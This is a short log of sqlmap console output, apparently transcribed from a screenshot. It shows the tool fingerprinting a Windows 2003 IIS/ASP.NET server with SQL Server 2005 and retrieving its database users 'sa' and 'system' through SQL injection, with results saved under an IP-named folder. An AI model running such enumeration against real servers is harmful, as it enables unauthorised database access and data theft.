 sqlmap
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[17:55:39] [INFO] fetching database users
[17:55:39] [INFO] fetching number of database users
[17:55:39] [INFO] retrieved: 2
[17:55:47] [INFO] retrieved: sa
[17:56:07] [INFO] retrieved: system
database management system users [2]:
[*] sa
[*] system
[17:57:15] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 43 times
[17:57:15] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\222.42.46.201'
[*] shutting down at: 17:57:15
C:\Python27\sqlmap>